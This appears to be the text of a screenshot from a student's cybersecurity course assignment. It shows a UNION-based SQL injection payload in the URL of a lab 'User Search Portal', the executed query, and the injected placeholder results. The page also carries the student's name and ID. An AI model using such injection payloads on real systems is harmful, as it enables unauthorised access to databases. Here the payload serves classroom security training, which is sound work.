 HKIIT Cybersecurity Assignm
Not Secure 192.168.205.131:9800/?username=aaa'UNION+SELECT+'abc','abc','abc'--+
HKIIT - HD in Cybersecurity (IT114122)
Name: Cheung Chi Wing
Student ID: 250579056
Class: IT114122/1B
User Search Portal (Internal Staff Directory)
Enter Username to Lookup: e.g., john_doe Search
Executed Query: SELECT username, email, role FROM users WHERE username = 'aaa'UNION SELECT 'abc','abc','abc'-- '
Search Results:
User: abc
Email: abc
Role: abc